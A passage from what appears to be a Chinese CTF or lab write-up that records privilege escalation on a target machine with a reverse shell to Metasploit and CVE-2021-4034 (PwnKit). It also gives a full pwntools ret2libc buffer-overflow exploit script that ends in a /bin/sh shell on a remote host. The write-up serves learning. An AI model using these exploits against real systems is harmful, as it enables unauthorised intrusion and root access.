


这里也提示我们要到root去看看
这里的suid位都没法利用

看一些基础信息
貌似没有什么可以利用的,3.10 有脏牛 但是比较难利用
start.sh 也没有了
sudo 1.8.31 存在漏洞 这里利用失败
pkexec 105 也有漏洞
这里靶机是可以出网的,直接反向链接即可,转移到msf

flag11
用的是 cve-2021-4034 提权的
https://github.com/berdav/CVE-2021-4034

flag5
我不会pwn,找的大佬的wp
1
2
pip3 install LibcSearcher
pip3 install pwn
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
r = remote('101.133.143.220',9999)
elf = ELF('./main')
main_addr = elf.sym['main']
write_plt = elf.plt['write']
write_got = elf.got['write']
print(write_got)
ppp_ret = 0x08048559
payload = b'A'*(0x24 + 4) + p32(write_plt) + p32(ppp_ret) + p32(1) + p32(write_got) + p32(8) + p32(main_addr)
r.sendlineafter('plz input your name:\n',payload)
write_addr = u32(r.recv(4))
print(hex(write_addr))
libc = LibcSearcher('write',write_addr)
libc_base = write_addr - libc.dump('write')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
print(hex(system_addr),hex(binsh_addr))
payload = b'A'*40 +p32(system_addr) + b'a'*4 + p32(binsh_addr)
r.sendlineafter('plz input your name:\n',payload)
r.interactive()
本文由作者按照 CC BY 4.0 进行授权